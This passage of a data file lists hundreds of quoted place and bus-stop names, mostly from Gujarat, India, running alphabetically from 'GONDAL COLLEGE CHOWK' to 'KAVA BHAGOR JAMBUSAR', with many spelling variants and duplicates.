"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
